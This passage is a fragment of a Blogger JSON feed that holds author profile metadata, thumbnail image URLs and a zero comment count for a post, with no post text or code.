CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk\/s72-w400-h225-c\/20220523_173404.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});